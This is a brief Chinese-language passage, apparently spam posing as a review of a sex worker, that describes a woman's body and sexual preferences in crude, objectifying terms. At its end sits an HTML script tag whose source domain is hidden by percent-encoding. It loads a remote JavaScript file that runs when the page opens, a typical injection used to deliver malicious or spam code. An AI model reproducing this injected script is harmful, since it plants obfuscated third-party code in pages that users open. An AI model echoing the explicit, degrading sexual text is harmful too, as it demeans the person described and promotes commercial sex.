 颜值高身材好前凸后翘 白虎鲍鱼超粉 就是不给亲嘴舔逼 貌似有点洁癖 嫌花样太多搞的有点不开心<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>